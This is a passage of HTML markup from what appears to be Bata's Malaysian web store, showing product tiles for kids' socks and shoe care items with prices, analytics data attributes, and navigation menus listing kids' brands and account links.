        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900001"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900001"
    data-dimension1="521D_019900015701U"
    data-dimension2="9900001"
    data-dimension3="521D_2019_9900001"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900003">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
